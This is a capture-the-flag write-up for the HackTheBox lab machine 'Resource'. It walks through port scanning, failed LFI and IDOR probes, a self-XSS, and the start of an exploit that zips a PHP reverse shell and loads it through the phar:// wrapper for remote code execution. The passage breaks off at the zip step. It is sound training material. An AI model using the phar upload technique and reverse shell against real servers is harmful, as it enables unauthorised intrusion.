Resource | HackTheBox
Overview
| Title | Resource |
|---|---|
| Difficulty | Hard |
| Machine | Linux |
| Maker |
About Resource
Information Gathering
Scanned all TCP ports:
nmap -p- -vv --min-rate 5000 10.10.11.27 -oA nmap/ports
Nmap scan report for itrc.ssg.htb (10.10.11.27)
Host is up, received syn-ack (0.27s latency).
Scanned at 2024-08-08 18:56:08 IST for 1s

PORT     STATE SERVICE      REASON
22/tcp   open  ssh          syn-ack
80/tcp   open  http         syn-ack
2222/tcp open  EtherNetIP-1 syn-ack
Enumerated open TCP ports:
nmap -p22,80,2222 -vv -sC -sV --min-rate 5000 10.10.11.27 -oA nmap/servce
Nmap scan report for itrc.ssg.htb (10.10.11.27)
Host is up, received syn-ack (0.26s latency).
Scanned at 2024-08-08 18:58:41 IST for 15s

PORT     STATE SERVICE REASON  VERSION
22/tcp   open  ssh     syn-ack OpenSSH 9.2p1 Debian 2+deb12u3 (protocol 2.0)
80/tcp   open  http    syn-ack nginx 1.18.0 (Ubuntu)
| http-cookie-flags:
|   /:
|     PHPSESSID:
|_      httponly flag not set
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: IT Support Center
2222/tcp open  ssh     syn-ack OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Enumeration
Port 80 - HTTP (Nginx 1.18.0)
Forwarding to itrc.ssg.htb
Adding that to /etc/hosts
echo -e '10.10.11.27\titrc.ssg.htb' | sudo tee -a /etc/hosts


Clicking on login redirects us to /?page=login
I tried LFI on the page parameter:

But it redirects us back to the home page. The # at the end of the url was to bypass potential file extensions like .php extension that will be added to the page value. I also tried %0a, %00, etc. Those were also not working


I registered an account and logged in and we can access a dashboard now.
We can create tickets and upload files. This is often the place for XSS, so we can enter some payloads for testing.

I tried to use the upload functionality to upload a php reverse shell but that didn’t worked. It strictly checks if the upload file is a zip file.

Next thing I noticed is every ticket have an id assigned to it, and we can view the contents of the ticket.

So I tried IDOR.
That wasn’t working either, It redirected us to the home page.
Then I checked the source code and saw that the value of the id parameter was reflecting in the js code.

We can inject js code through the id paramter and when the submitComment function is invoked, that is when we press the comment button our payload will execute.

But it is just a self xss, no actual impact. Then again I focused on the upload functionality.

The uploaded zip file is placed in the /uploads/, the server renames the file. I checked if any of the files inside the zip file is extracted in the /uploads folder but found nothing. If we can somehow execute a php file inside the zip archive we can achieve rce in the server. In php we can use the phar:// wrapper to execute a php file inside the zip archive we upload. We can use the ?page parameter and give it a phar:// url and see how it responds.
Exploitation
phar:// deserialization
First lets create a zip file with a php reverse shell.
cp /usr/share/webshells/php/php-reverse-shell.ph shell.php
## change ip and port in shell.php
## then create the zip file
zip -r poc.zip shell.php
